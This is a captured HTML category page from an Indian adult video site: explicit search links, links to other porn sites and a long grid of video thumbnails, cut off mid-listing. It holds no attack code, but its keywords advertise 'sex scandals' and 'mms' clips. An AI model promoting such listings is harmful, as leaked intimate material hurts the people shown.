

--- FILE ---
content_type: text/html
request_url: https://4kmarathisex.com/en/category/5832760/Swingers/popular/1/
body_size: 8376
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>4k Marathi Sex - the hottest XXX site with many unforgettable Swingers scenes </title>
    <link rel="alternate" hreflang="en" href="/en/category/5832760/Swingers/popular/1/" />
 
    <link rel="canonical" href="https://4kmarathisex.com/en/category/5832760/Swingers/popular/1/" />
    <meta name="Description" content="Discover exciting Marathi Swingers Sex videos featuring real desi couples." />
    <meta name="Keywords" content="Bollywood Tamil Sex, Free Indian Porn Site, Youtube Indian Sex Scandals, Indian Sexy Movie Xxx, Indian Home Video Porn, Hindi Sex Video Films, Arab Lesbian Porn Videos, Old Hindi Xxx Movies, Indian Gay Porn Free"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=5832760;</script>
   <script src="/js/qVsbGXMoaDlVONIpHKiV.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/dHVyayBzd2luZ2Vy/" target="_self" title="turk swinger">turk swinger</a>  <a href="/en/search/c3dpbmdlcnMgY3JlYW1waWU/" target="_self" title="swingers creampie">swingers creampie</a>  <a href="/en/search/dGFtaWwgd2lmZSBzd2luZ2Vycw/" target="_self" title="tamil wife swingers">tamil wife swingers</a>  <a href="/en/search/ZGVsaGkgc3dpbmdlciBjb3VwbGU/" target="_self" title="delhi swinger couple">delhi swinger couple</a>  <a href="/en/search/SW5kaWFuIHdpZmUgVmFuaSBmdWNrZWQgYnkgc3dpbmdlciBmcmllbmQ/" target="_self" title="Indian wife Vani fucked by swinger friend">Indian wife Vani fucked by swinger friend</a>  <a href="/en/search/U3dpbmdlciAgU3dpbmdlcnMgc3dpbmdlcnMgQ3JlYW1waWU/" target="_self" title="Swinger  Swingers swingers Creampie">Swinger  Swingers swingers Creampie</a>  <a href="/en/search/U3dpbmdlciBjcmVhbXBpZQ/" target="_self" title="Swinger creampie">Swinger creampie</a>  <a href="/en/search/c3dpbmdlcnMgaHViYnk/" target="_self" title="swingers hubby">swingers hubby</a>  <a href="/en/search/SW5kaWFuIHN3aW5nZXJzIHBhcnR5/" target="_self" title="Indian swingers party">Indian swingers party</a>  <a href="/en/search/SW5kaWFuIHN3aW5nZXJzIG1tcy5uZXQ/" target="_self" title="Indian swingers mms.net">Indian swingers mms.net</a>  <a href="/en/search/SW5kaWFuIHN3aW5nZXI/" target="_self" title="Indian swinger">Indian swinger</a>  <a href="/en/search/c3dpbmdlcnMgIHN3aW5nZXJzIGNyZWFtcGll/" target="_self" title="swingers  swingers creampie">swingers  swingers creampie</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <p class="text-block">

</p>
    
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//4kmarathisex.com" target="_self">
                                <img src="/assets/logo.png" alt="4k Marathi Sex"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/category/5832760/Swingers/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/category/5832760/Swingers/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                    <a href="//indiantube.porn">IndianTube</a>										
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732754365686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb966580cf6" src="/thumbs/686/2705852732754365686_0.jpg"/>
                                <span class="thumb-info">10:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640644781607/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5e07627" src="/thumbs/607/3824942640644781607_0.jpg"/>
                                <span class="thumb-info">0:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731528974249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91d4e0fa9" src="/thumbs/249/2705852731528974249_0.jpg"/>
                                <span class="thumb-info">2:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897998474602/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e7d8cd6a" src="/thumbs/602/1892856897998474602_0.jpg"/>
                                <span class="thumb-info">12:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734127638748/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b83288dc" src="/thumbs/748/2705852734127638748_0.jpg"/>
                                <span class="thumb-info">9:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894429958773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75113259275" src="/thumbs/773/1892856894429958773_0.jpg"/>
                                <span class="thumb-info">16:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897875643322/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e0868bba" src="/thumbs/322/1892856897875643322_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734434575866/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ca7e05fa" src="/thumbs/866/2705852734434575866_0.jpg"/>
                                <span class="thumb-info">2:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896773109193/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519ecf35c9" src="/thumbs/193/1892856896773109193_0.jpg"/>
                                <span class="thumb-info">20:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1008772553290299066/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dffe14ae20836ba" src="/thumbs/66/1008772553290299066_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897928009362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e3a59692" src="/thumbs/362/1892856897928009362_0.jpg"/>
                                <span class="thumb-info">4:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733544731002/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99574117a" src="/thumbs/2/2705852733544731002_0.jpg"/>
                                <span class="thumb-info">0:41</span>
                            </div>
                        </a>
                    </div>                                                            
 			
                </div>
    
                <h1 class="title">Swingers #1</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733455844664/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99027c538" src="/thumbs/664/2705852733455844664_0.jpg"/>
                                <span class="thumb-info">0:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639810038984/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c41f4cc8" src="/thumbs/984/3824942639810038984_0.jpg"/>
                                <span class="thumb-info">0:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731427021626/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9173a633a" src="/thumbs/626/2705852731427021626_0.jpg"/>
                                <span class="thumb-info">0:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731544011385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91e338279" src="/thumbs/385/2705852731544011385_0.jpg"/>
                                <span class="thumb-info">2:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639057822466/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1097496302" src="/thumbs/466/3824942639057822466_0.jpg"/>
                                <span class="thumb-info">0:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733846873759/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a776669f" src="/thumbs/759/2705852733846873759_0.jpg"/>
                                <span class="thumb-info">6:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5545124645447326064/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4cf43d7c5726d970" src="/thumbs/64/5545124645447326064_0.jpg"/>
                                <span class="thumb-info">6:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895428310684/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514ea7369c" src="/thumbs/684/1892856895428310684_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734026700290/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b22e5602" src="/thumbs/290/2705852734026700290_0.jpg"/>
                                <span class="thumb-info">3:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734546425444/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d128b664" src="/thumbs/444/2705852734546425444_0.jpg"/>
                                <span class="thumb-info">11:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637394306643/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1034222653" src="/thumbs/643/3824942637394306643_0.jpg"/>
                                <span class="thumb-info">0:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637543410236/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103d054a3c" src="/thumbs/236/3824942637543410236_0.jpg"/>
                                <span class="thumb-info">6:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18021638051977740210/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fa19b85356cbbfb2" src="/thumbs/210/18021638051977740210_0.jpg"/>
                                <span class="thumb-info">2:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17219516644219228741/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eef80327ae9d1245" src="/thumbs/741/17219516644219228741_0.jpg"/>
                                <span class="thumb-info">1:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16385285782882976164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e3643a9b47ff81a4" src="/thumbs/164/16385285782882976164_0.jpg"/>
                                <span class="thumb-info">7:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15993624781805502859/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ddf4c5004e66c18b" src="/thumbs/859/15993624781805502859_0.jpg"/>
                                <span class="thumb-info">12:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12536091812943170403/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="adf92515b6290b63" src="/thumbs/403/12536091812943170403_0.jpg"/>
                                <span class="thumb-info">7:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11649332984175304077/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a1aabea0d8029d8d" src="/thumbs/77/11649332984175304077_0.jpg"/>
                                <span class="thumb-info">3:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11472541581005152816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9f36a7c8a6b5e230" src="/thumbs/816/11472541581005152816_0.jpg"/>
                                <span class="thumb-info">5:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8824119059993025558/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a7591886aa35c16" src="/thumbs/558/8824119059993025558_0.jpg"/>
                                <span class="thumb-info">10:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7097455433875967779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="627f3a1cf957cf23" src="/thumbs/779/7097455433875967779_0.jpg"/>
                                <span class="thumb-info">4:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6499959892063564742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5a347f1564bc33c6" src="/thumbs/742/6499959892063564742_0.jpg"/>
                                <span class="thumb-info">2:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6123957695754700110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="54fcab1402fa854e" src="/thumbs/110/6123957695754700110_0.jpg"/>
                                <span class="thumb-info">0:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5670614753122972617/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4eb21212e1fbf3c9" src="/thumbs/617/5670614753122972617_0.jpg"/>
                                <span class="thumb-info">6:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3936695605676379636/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="36a1f3cbbd2e8df4" src="/thumbs/636/3936695605676379636_0.jpg"/>
                                <span class="thumb-info">8:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3390029893597714308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2f0bce3a21d8d784" src="/thumbs/308/3390029893597714308_0.jpg"/>
                                <span class="thumb-info">1:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3319747092526271485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2e121c64522a0bfd" src="/thumbs/485/3319747092526271485_0.jpg"/>
                                <span class="thumb-info">6:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2846156856160269037/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="277f9494c279b2ed" src="/thumbs/37/2846156856160269037_0.jpg"/>
                                <span class="thumb-info">10:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2837945426427169136/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="276268544a22c970" src="/thumbs/136/2837945426427169136_0.jpg"/>
                                <span class="thumb-info">22:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2639245284675897046/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="24a07b9a643b46d6" src="/thumbs/46/2639245284675897046_0.jpg"/>
                                <span class="thumb-info">10:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1448262337916806288/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="141942ec511ba490" src="/thumbs/288/1448262337916806288_0.jpg"/>
                                <span class="thumb-info">7:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897131922347/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b43243ab" src="/thumbs/347/1892856897131922347_0.jpg"/>
                                <span class="thumb-info">2:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1276607641141258281/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11b76be2c7c62829" src="/thumbs/281/1276607641141258281_0.jpg"/>
                                <span class="thumb-info">11:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958836471867112/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e98f2a6e8" src="/thumbs/112/13554958836471867112_0.jpg"/>
                                <span class="thumb-info">6:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897699462717/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751d6063e3d" src="/thumbs/717/1892856897699462717_0.jpg"/>
                                <span class="thumb-info">6:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897577393341/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751cebf9cbd" src="/thumbs/341/1892856897577393341_0.jpg"/>
                                <span class="thumb-info">7:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735121756779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f373926b" src="/thumbs/779/2705852735121756779_0.jpg"/>
                                <span class="thumb-info">0:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896377659179/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751873d1f2b" src="/thumbs/179/1892856896377659179_0.jpg"/>
                                <span class="thumb-info">4:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897975326287/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e677964f" src="/thumbs/287/1892856897975326287_0.jpg"/>
                                <span class="thumb-info">1:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897955603562/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e54aa46a" src="/thumbs/562/1892856897955603562_0.jpg"/>
                                <span class="thumb-info">3:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896887862697/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a5a635a9" src="/thumbs/697/1892856896887862697_0.jpg"/>
                                <span class="thumb-info">7:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898326526265/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751fb667939" src="/thumbs/265/1892856898326526265_0.jpg"/>
                                <span class="thumb-info">2:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1276607641828278532/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11b76be2f0b94104" src="/thumbs/532/1276607641828278532_0.jpg"/>
                                <span class="thumb-info">11:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894536010432/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511977cac0" src="/thumbs/432/1892856894536010432_0.jpg"/>
                                <span class="thumb-info">2:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546666709951/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251805d23bf" src="/thumbs/951/1426482546666709951_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894168498515/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75103900153" src="/thumbs/515/1892856894168498515_0.jpg"/>
                                <span class="thumb-info">4:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637832367986/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104e3e6f72" src="/thumbs/986/3824942637832367986_0.jpg"/>
                                <span class="thumb-info">0:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896485371583/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518da8aebf" src="/thumbs/583/1892856896485371583_0.jpg"/>
                                <span class="thumb-info">13:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731872231585/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb931c3c0a1" src="/thumbs/585/2705852731872231585_0.jpg"/>
                                <span class="thumb-info">4:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898278758487/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751f88d9857" src="/thumbs/487/1892856898278758487_0.jpg"/>
                                <span class="thumb-info">0:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731045310878/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90079f19e" src="/thumbs/878/2705852731045310878_0.jpg"/>
                                <span class="thumb-info">13:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735012535324/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ecf0fc1c" src="/thumbs/324/2705852735012535324_0.jpg"/>
                                <span class="thumb-info">7:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731096714791/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9038a4e27" src="/thumbs/791/2705852731096714791_0.jpg"/>
                                <span class="thumb-info">0:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895795726374/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751648d8826" src="/thumbs/374/1892856895795726374_0.jpg"/>
                                <span class="thumb-info">2:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733463939353/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb990a34919" src="/thumbs/353/2705852733463939353_0.jpg"/>
                                <span class="thumb-info">10:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894897852263/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512f090f67" src="/thumbs/263/1892856894897852263_0.jpg"/>
                                <span class="thumb-info">9:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731584534900/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9209dd974" src="/thumbs/900/2705852731584534900_0.jpg"/>
                                <span class="thumb-info">7:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732785721155/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb968367f43" src="/thumbs/155/2705852732785721155_0.jpg"/>
                                <span class="thumb-info">6:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897625044458/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751d196b5ea" src="/thumbs/458/1892856897625044458_0.jpg"/>
                                <span class="thumb-info">3:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732271107412/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9498a1d54" src="/thumbs/412/2705852732271107412_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897286996437/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751bd7081d5" src="/thumbs/437/1892856897286996437_0.jpg"/>
                                <span class="thumb-info">1:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637836623936/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104e7f6040" src="/thumbs/936/3824942637836623936_0.jpg"/>
                                <span class="thumb-info">0:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895572808021/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75157441155" src="/thumbs/21/1892856895572808021_0.jpg"/>
                                <span class="thumb-info">0:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636530530833/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1000a5fa11" src="/thumbs/833/3824942636530530833_0.jpg"/>
                                <span class="thumb-info">0:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638528685966/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1077bf678e" src="/thumbs/966/3824942638528685966_0.jpg"/>
                                <span class="thumb-info">7:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898102027585/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ee04e541" src="/thumbs/585/1892856898102027585_0.jpg"/>
